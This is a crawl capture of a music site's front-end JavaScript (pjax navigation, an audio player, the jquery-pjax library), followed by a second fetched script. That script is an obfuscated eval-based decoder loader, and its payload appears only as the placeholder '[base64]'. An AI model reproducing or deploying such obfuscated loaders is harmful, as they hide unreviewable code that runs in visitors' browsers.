    $(".logo, .nav a, .track-desc a, a.track-desc, .pagi-nav a, .side-item, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('.ftext').each(function(){
		var h = $(this).outerHeight();
		if (h > 200) {
			$(this).css({'overflow':'hidden','height':'200px'});
			$(this).after('<div class="show-text anim fx-col fx-center"><span class="fal fa-arrow-down"></span></div>');
		};
	});	
	$('body').on('click','.show-text',function(){$('.ftext').removeAttr('style'); $(this).remove();});
	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	 
};

$(document).ready(function(){

	docready();
	
	$(document).pjax(".wajax", "#wajax", {
		"fragment":"#wajax",
		"push":true,
		"replace":false,
		"timeout":30000,
		"scrollTo":0
	});
	$(document).on('pjax:send', function() {
		ShowLoading('');
		$('.login-box, .overlay-box').fadeOut(200);
		$('#side-panel, .btn-close').removeClass('active');
		$('body').removeClass('opened-menu');
	});
	$(document).on('pjax:success', function() {
		docready();
		HideLoading('');
	});
	$(document).on('pjax:error', function() {
		HideLoading('');
	  	alert('Что-то пошло не так');
	});

	apInit();
	
	$('body').on('click', '.js-play', function() {
		var currentPlayBtn = $(this), currentPlay = currentPlayBtn.closest('.js-item');
		if ( currentPlay.hasClass('js-item-current') ) {
			$('.audioplayer-playpause a').trigger( "click" );
		} else {
			apBuilding(currentPlay);
			$('.audioplayer-playpause a').trigger( "click" );
		};
	});
	
	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});
	$('body').on('click', '.ap-mob-btn', function() {
		$('.ap-desc').toggleClass('is-active');
		$(this).find('.fal').toggleClass('fa-info-circle fa-times');
	});

	
	$('body').on('click','.overlay-box, .login-close, .search-close, .btn-close',function(){
		$('.overlay-box, .login-box').fadeOut(200);
		$('#side-panel, .btn-close').removeClass('active');
		$('body').removeClass('opened-menu');
	});
	
	$('body').append('<div class="overlay-box hidden"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fal fa-times"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('.overlay-box').fadeIn(200);;
		$('#side-panel, .btn-close').addClass('active');
		$('body').addClass('opened-menu');
	});

	$('#gotop').click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
  	});

	  $('body').on('click','#nav-load a',function(){
		  var urlNext = $(this).attr('href'), scrollNext = $(this).offset().top - 200;
		  if (urlNext !== undefined) {
			  $.ajax({
				  url: urlNext,
				  beforeSend: function() { ShowLoading(''); },			 
				  success: function(data) {
					  $('#bottom-nav').remove();
					  $('#dle-content').append($('#dle-content', data).html());
					  $('#dle-content').after($('#bottom-nav'));
					  $('.track-desc a, a.track-desc').addClass('wajax');
					  //window.history.pushState("", "", urlNext);
					  $('html, body').animate({scrollTop:scrollNext}, 800);	
					  HideLoading('');
				  },
					error: function() {	HideLoading(''); alert('что-то пошло не так'); }
			  });
		  };
		  return false;
	  });
  });

function apBuilding(e){null==(n=localStorage.getItem("vol"))&&localStorage.setItem("vol",1),$(".js-item").removeClass("js-item-played js-item-stopped js-item-current"),$(".wplayer, .track-equalizer").remove();var a=e.data(),t=a.track,i=a.artist,s=a.title,a=a.img,n=localStorage.getItem("vol");e.addClass("js-item-current js-item-stopped"),$("body").append('<div class="wplayer wplayer-init anim"><audio preload="none" controls loop><source src="'+t+'" /></audio></div>');e=$(".wplayer");e.find("audio").audioPlayer(),e.find("audio").get(0).volume=n;e=e.children(".audioplayer");e.addClass("fx-row fx-middle").prepend('<div class="ap-mob-btn hidden"><span class="fal fa-info-circle"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img img-fit"><img src="'+a+'"></div><div class="ap-info fx-1"><div class="ap-title nowrap">'+s+'</div><div class="ap-artist nowrap">'+i+"</div></div></div>").find(".audioplayer-playpause").wrap('<div class="ap-btns fx-row fx-middle"></div>'),e.find(".audioplayer-volume").before('<a href="'+t+'" class="ap-dl" download target=_blank"><span class="fal fa-arrow-circle-down"></span></a>'),e.find(".audioplayer-time-duration").wrap('<div class="ap-time fx-row"></div>'),e.find(".audioplayer-time-current").prependTo(".ap-time"),e.find(".ap-btns").append('<div class="ap-next fx-col fx-center"><span class="fas fa-forward"></span></div><div class="ap-prev fx-col fx-center fx-first"><span class="fas fa-backward"></span></div>')}function apInit(){var e=$(".js-item:first");0<e.length&&apBuilding(e)}function apPrev(){var e=$(".js-item-current").index(".js-item");apBuilding($(".js-item").eq(e-1).length?$(".js-item").eq(e-1):$(".js-item:last")),$(".audioplayer-playpause a").trigger("click")}function apNext(){var e=$(".js-item-current").index(".js-item");apBuilding($(".js-item").eq(e+1).length?$(".js-item").eq(e+1):$(".js-item:first")),$(".audioplayer-playpause a").trigger("click")}!function(b,e,t){function C(e){var a=e/3600,t=Math.floor(a),i=e%3600/60,s=Math.floor(i);return 59<(e=Math.ceil(e%3600%60))&&(e=0,s=Math.ceil(i)),59<s&&(s=0,t=Math.ceil(a)),(0==t?"":0<t&&t.toString().length<2?"0"+t+":":t+":")+(s.toString().length<2?"0"+s:s)+":"+(e.toString().length<2?"0"+e:e)}function w(e){var a=t.createElement("audio");return!(!a.canPlayType||!a.canPlayType("audio/"+e.split(".").pop().toLowerCase()+";").replace(/no/,""))}var j="ontouchstart"in e,P=j?"touchstart":"mousedown",x=j?"touchmove":"mousemove",$=j?"touchcancel":"mouseup";b.fn.audioPlayer=function(g){var e,g=b.extend({classPrefix:"audioplayer",strPlay:"Воспроизвести ",strPause:"Пауза",strVolume:"Громкость",strPlayI:'<span class="fas fa-play"></span>',strPauseI:'<span class="fas fa-pause"></span>',strVolumeI:'<span class="fas fa-volume-up"></span>'},g),y={},a={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(e in a)y[e]=g.classPrefix+"-"+a[e];return this.each(function(){if("audio"!=b(this).prop("tagName").toLowerCase())return!1;var e=b(this),a=e.attr("src"),t=""===(t=e.get(0).getAttribute("autoplay"))||"autoplay"===t,i=""===(i=e.get(0).getAttribute("loop"))||"loop"===i,s=!0;void 0===a?e.find("source").each(function(){if(void 0!==(a=b(this).attr("src"))&&w(a))return!(s=!0)}):w(a)&&(s=!0);var n,l,d,o,r,u,p,m,c,v,f=b('<div class="'+g.classPrefix+'">'+(s?b("<div>").append(e.eq(0).clone()).html():'<embed src="'+a+'" width="0" height="0" volume="100" autostart="'+t.toString()+'" loop="'+i.toString()+'" />')+'<div class="'+y.playPause+'" title="'+g.strPlay+'"><a href="#">'+g.strPauseI+"</a></div></div>"),h=(h=s?f.find("audio"):f.find("embed")).get(0);s?(f.find("audio").css({width:0,height:0,visibility:"hidden"}),f.append('<div class="'+y.time+" "+y.timeCurrent+'"></div><div class="'+y.bar+'"><div class="'+y.barLoaded+'"></div><div class="'+y.barPlayed+'"></div></div><div class="'+y.time+" "+y.timeDuration+'"></div><div class="'+y.volume+'"><div class="'+y.volumeButton+'" title="'+g.strVolume+'"><a href="#">'+g.strVolumeI+'</a></div><div class="'+y.volumeAdjust+'"><div><div></div></div></div></div>'),n=f.find("."+y.bar),l=f.find("."+y.barPlayed),d=f.find("."+y.barLoaded),o=f.find("."+y.timeCurrent),r=f.find("."+y.timeDuration),u=f.find("."+y.volumeButton),p=f.find("."+y.volumeAdjust+" > div"),m=0,c=function(e){theRealEvent=j?e.originalEvent.touches[0]:e,h.currentTime=Math.round(h.duration*(theRealEvent.pageX-n.offset().left)/n.width())},v=function(e){theRealEvent=j?e.originalEvent.touches[0]:e,h.volume=Math.abs((theRealEvent.pageY-(p.offset().top+p.height()))/p.height())},i=h.volume,h.volume=.111,Math.round(1e3*h.volume)/1e3==.111?h.volume=i:f.addClass(y.noVolume),r.html("&hellip;"),o.html(C(0)),h.addEventListener("loadeddata",function(){var e;e=setInterval(function(){return h.buffered.length<1||(d.width(h.buffered.end(0)/h.duration*100+"%"),void(Math.floor(h.buffered.end(0))>=Math.floor(h.duration)&&clearInterval(e)))},100),r.html(b.isNumeric(h.duration)?C(h.duration):"&hellip;"),p.find("div").height(100*h.volume+"%"),m=h.volume}),h.addEventListener("timeupdate",function(){o.html(C(h.currentTime)),l.width(h.currentTime/h.duration*100+"%")}),h.addEventListener("volumechange",function(){p.find("div").height(100*h.volume+"%"),0<h.volume&&f.hasClass(y.muted)&&f.removeClass(y.muted),h.volume<=0&&!f.hasClass(y.muted)&&f.addClass(y.muted),localStorage.setItem("vol",h.volume)}),h.addEventListener("ended",function(){f.removeClass(y.playing).addClass(y.stopped),apNext()}),n.on(P,function(e){c(e),n.on(x,function(e){c(e)})}).on($,function(){n.unbind(x)}),u.on("click",function(){return f.hasClass(y.muted)?(f.removeClass(y.muted),h.volume=m):(f.addClass(y.muted),m=h.volume,h.volume=0),!1}),p.on(P,function(e){v(e),p.on(x,function(e){v(e)})}).on($,function(){p.unbind(x)})):f.addClass(y.mini),f.addClass(t?y.playing:y.stopped),f.find("."+y.playPause).on("click",function(){b(this).parent().parent().attr("class");return f.hasClass(y.playing)?(b(this).attr("title",g.strPlay).find("a").html(g.strPlayI),f.removeClass(y.playing).addClass(y.stopped),s?h.pause():h.Stop(),b(".js-item-current").removeClass("js-item-played").addClass("js-item-stopped")):(b(this).attr("title",g.strPause).find("a").html(g.strPauseI),f.addClass(y.playing).removeClass(y.stopped),s?h.play():h.Play(),b(".js-item-current").removeClass("js-item-stopped").addClass("js-item-played"),b(".wplayer").removeClass("wplayer-init")),!1}),e.replaceWith(f)}),this}}(jQuery,window,document);

/*!
 * Copyright 2012, Chris Wanstrath
 * Released under the MIT License
 * https://github.com/defunkt/jquery-pjax
 */
!function(v){function t(t,e,n){return n=u(e,n),this.on("click.pjax",t,function(t){var e=n;e.container||((e=v.extend({},n)).container=v(this).attr("data-pjax")),a(t,e)})}function a(t,e,n){n=u(e,n);var a=t.currentTarget,r=v(a);if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(1<t.which||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||-1<a.href.indexOf("#")&&c(a)==c(location)||t.isDefaultPrevented())){var i={url:a.href,container:r.attr("data-pjax"),target:a},o=v.extend({},i,n),s=v.Event("pjax:click");r.trigger(s,[o]),s.isDefaultPrevented()||(x(o),t.preventDefault(),r.trigger("pjax:clicked",[o]))}}function e(t,e,n){n=u(e,n);var a=t.currentTarget,r=v(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var i={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==i.type&&void 0!==window.FormData)i.data=new FormData(a),i.processData=!1,i.contentType=!1;else{if(r.find(":file").length)return;i.data=r.serializeArray()}x(v.extend({},i,n)),t.preventDefault()}function x(d){d=v.extend(!0,{},v.ajaxSettings,x.defaults,d),v.isFunction(d.url)&&(d.url=d.url());var f=b(d.url).hash,t=v.type(d.container);if("string"!==t)throw"expected string value for 'container' option; got "+t;var a,h=d.context=v(d.container);if(!h.length)throw"the container selector '"+d.container+"' did not match anything";function m(t,e,n){(n=n||{}).relatedTarget=d.target;var a=v.Event(t,n);return h.trigger(a,e),!a.isDefaultPrevented()}d.data||(d.data={}),v.isArray(d.data)?d.data.push({name:"_pjax",value:d.container}):d.data._pjax=d.container,d.beforeSend=function(t,e){if("GET"!==e.type&&(e.timeout=0),t.setRequestHeader("X-PJAX","true"),t.setRequestHeader("X-PJAX-Container",d.container),!m("pjax:beforeSend",[t,e]))return!1;0<e.timeout&&(a=setTimeout(function(){m("pjax:timeout",[t,d])&&t.abort("timeout")},e.timeout),e.timeout=0);var n=b(e.url);f&&(n.hash=f),d.requestUrl=l(n)},d.complete=function(t,e){a&&clearTimeout(a),m("pjax:complete",[t,e,d]),m("pjax:end",[t,d])},d.error=function(t,e,n){var a=T("",t,d),r=m("pjax:error",[t,e,n,d]);"GET"==d.type&&"abort"!==e&&r&&g(a.url)},d.success=function(t,e,n){var a=x.state,r="function"==typeof v.pjax.defaults.version?v.pjax.defaults.version():v.pjax.defaults.version,i=n.getResponseHeader("X-PJAX-Version"),o=T(t,n,d),s=b(o.url);if(f&&(s.hash=f,o.url=s.href),r&&i&&r!==i)g(o.url);else if(o.contents){if(x.state={id:d.id||j(),url:o.url,title:o.title,container:d.container,fragment:d.fragment,timeout:d.timeout},(d.push||d.replace)&&window.history.replaceState(x.state,o.title,o.url),v.contains(h,document.activeElement))try{document.activeElement.blur()}catch(t){}o.title&&(document.title=o.title),m("pjax:beforeReplace",[o.contents,d],{state:x.state,previousState:a}),h.html(o.contents);var c=h.find("input[autofocus], textarea[autofocus]").last()[0];c&&document.activeElement!==c&&c.focus(),function(t){if(!t)return;var a=v("script[src]");t.each(function(){var t=this.src;if(!a.filter(function(){return this.src===t}).length){var e=document.createElement("script"),n=v(this).attr("type");n&&(e.type=n),e.src=v(this).attr("src"),document.head.appendChild(e)}})}(o.scripts);var u=d.scrollTo;if(f){var l=decodeURIComponent(f.slice(1)),p=document.getElementById(l)||document.getElementsByName(l)[0];p&&(u=v(p).offset().top)}"number"==typeof u&&v(window).scrollTop(u),m("pjax:success",[t,e,n,d])}else g(o.url)},x.state||(x.state={id:j(),url:window.location.href,title:document.title,container:d.container,fragment:d.fragment,timeout:d.timeout},window.history.replaceState(x.state,document.title)),y(x.xhr),x.options=d;var e,n,r=x.xhr=v.ajax(d);return 0<r.readyState&&(d.push&&!d.replace&&(e=x.state.id,n=[d.container,w(h)],E[e]=n,P.push(e),C(S,0),C(P,x.defaults.maxCacheLength),window.history.pushState(null,"",d.requestUrl)),m("pjax:start",[r,d]),m("pjax:send",[r,d])),x.xhr}function n(t,e){var n={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return x(v.extend(n,u(t,e)))}function g(t){window.history.replaceState(null,"",x.state.url),window.location.replace(t)}var p=!0,d=window.location.href,r=window.history.state;function i(t){p||y(x.xhr);var e,n=x.state,a=t.state;if(a&&a.container){if(p&&d==a.url)return;if(n){if(n.id===a.id)return;e=n.id<a.id?"forward":"back"}var r=E[a.id]||[],i=r[0]||a.container,o=v(i),s=r[1];if(o.length){n&&function(t,e,n){var a,r;E[e]=n,r="forward"===t?(a=P,S):(a=S,P);a.push(e),(e=r.pop())&&delete E[e];C(a,x.defaults.maxCacheLength)}(e,n.id,[i,w(o)]);var c=v.Event("pjax:popstate",{state:a,direction:e});o.trigger(c);var u={id:a.id,url:a.url,container:i,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(s){o.trigger("pjax:start",[null,u]),(x.state=a).title&&(document.title=a.title);var l=v.Event("pjax:beforeReplace",{state:a,previousState:n});o.trigger(l,[s,u]),o.html(s),o.trigger("pjax:end",[null,u])}else x(u);o[0].offsetHeight}else g(location.href)}p=!1}function o(t){var e=v.isFunction(t.url)?t.url():t.url,n=t.type?t.type.toUpperCase():"GET",a=v("<form>",{method:"GET"===n?"GET":"POST",action:e,style:"display:none"});"GET"!==n&&"POST"!==n&&a.append(v("<input>",{type:"hidden",name:"_method",value:n.toLowerCase()}));var r=t.data;if("string"==typeof r)v.each(r.split("&"),function(t,e){var n=e.split("=");a.append(v("<input>",{type:"hidden",name:n[0],value:n[1]}))});else if(v.isArray(r))v.each(r,function(t,e){a.append(v("<input>",{type:"hidden",name:e.name,value:e.value}))});else if("object"==typeof r){var i;for(i in r)a.append(v("<input>",{type:"hidden",name:i,value:r[i]}))}v(document.body).append(a),a.submit()}function y(t){t&&t.readyState<4&&(t.onreadystatechange=v.noop,t.abort())}function j(){return(new Date).getTime()}function w(t){var e=t.clone();return e.find("script").each(function(){this.src||v._data(this,"globalEval",!1)}),e.contents()}function l(t){return t.search=t.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,""),t.href.replace(/\?($|#)/,"$1")}function b(t){var e=document.createElement("a");return e.href=t,e}function c(t){return t.href.replace(/#.*/,"")}function u(t,e){return t&&e?((e=v.extend({},e)).container=t,e):v.isPlainObject(t)?t:{container:t}}function f(t,e){return t.filter(e).add(t.find(e))}function h(t){return v.parseHTML(t,document,!0)}function T(t,e,n){var a,r,i={},o=/<html/i.test(t),s=e.getResponseHeader("X-PJAX-URL");if(i.url=s?l(b(s)):n.requestUrl,o){r=v(h(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=t.match(/<head[^>]*>([\s\S.]*)<\/head>/i);a=null!=c?v(h(c[0])):r}else a=r=v(h(t));if(0===r.length)return i;if(i.title=f(a,"title").last().text(),n.fragment){var u=r;"body"!==n.fragment&&(u=f(u,n.fragment).first()),u.length&&(i.contents="body"===n.fragment?u:u.contents(),i.title||(i.title=u.attr("title")||u.data("title")))}else o||(i.contents=r);return i.contents&&(i.contents=i.contents.not(function(){return v(this).is("title")}),i.contents.find("title").remove(),i.scripts=f(i.contents,"script[src]").remove(),i.contents=i.contents.not(i.scripts)),i.title&&(i.title=v.trim(i.title)),i}r&&r.container&&(x.state=r),"state"in window.history&&(p=!1);var E={},S=[],P=[];function C(t,e){for(;t.length>e;)delete E[t.shift()]}function s(){return v("meta").filter(function(){var t=v(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function m(){v.fn.pjax=t,v.pjax=x,v.pjax.enable=v.noop,v.pjax.disable=A,v.pjax.click=a,v.pjax.submit=e,v.pjax.reload=n,v.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:s},v(window).on("popstate.pjax",i)}function A(){v.fn.pjax=function(){return this},v.pjax=o,v.pjax.enable=m,v.pjax.disable=v.noop,v.pjax.click=v.noop,v.pjax.submit=v.noop,v.pjax.reload=function(){window.location.reload()},v(window).off("popstate.pjax",i)}v.event.props&&v.inArray("state",v.event.props)<0?v.event.props.push("state"):"state"in v.Event.prototype||v.event.addProp("state"),v.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),(v.support.pjax?m:A)()}(jQuery);


/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1601
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"GensIhpxS",9,5,14))